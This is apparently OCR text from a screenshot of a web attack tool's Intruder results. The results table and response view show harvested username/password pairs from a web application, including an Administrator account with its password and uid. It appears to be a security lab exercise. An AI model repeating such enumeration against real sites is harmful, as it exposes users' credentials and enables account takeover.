 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length Username... Password:... comment
92 92 200 1371 lindsay swords
80 80 200 1362 jeff orange
79 79 200 1362 admin pwned
78 78 200 1361 adam nuwcent
0 200 1360 testuser test baseline request
75 75 200 1359 pablina puntita
84 84 200 1359 herman gomaddiet
82 82 200 1358 weiner skinthird
88 88 200 1358 bazzer beboslu7s
request response
raw headers hex html render
align="right"></td></tr></table><table border="1" bgcolor="#000000"
bordercolor="#000000" cellspacing="0" cellpadding="0"width="100%"
style="border-collapse: collapse"><tr><td></td></tr></table><br/>
<table border="0"><tr><td>Name:
</td><td>Administrator</td></tr><tr><td>Username:
</td><td>admin</td></tr><tr><td>Password: </td><td>pwned</td></tr><tr><td>Uid:
</td><td>79</td></tr><tr><td>Role:
</td><td>Administrator</td></tr></table><br><a
href="Home.ashx">Home</a><br></body></html>
+ < > 0 matches
finished